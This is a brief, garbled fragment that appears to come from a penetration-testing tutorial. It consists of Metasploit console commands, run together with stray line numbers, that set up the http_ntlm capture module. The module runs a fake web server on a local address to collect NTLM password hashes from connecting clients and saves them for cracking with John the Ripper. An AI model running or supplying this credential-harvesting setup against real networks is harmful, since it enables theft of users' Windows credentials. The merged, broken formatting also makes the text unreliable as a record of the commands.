 123456use auxiliary/server/capture/http_ntlmmsf auxiliary(http_ntlm) > set srvhost 192.168.1.103msf auxiliary(http_ntlm) > set srvport 80msf auxiliary(http_ntlm) > set uripath /msf auxiliary(http_ntlm) > set johnpwfile /root/Desktop/msf auxiliary(http_ntlm) > exploit
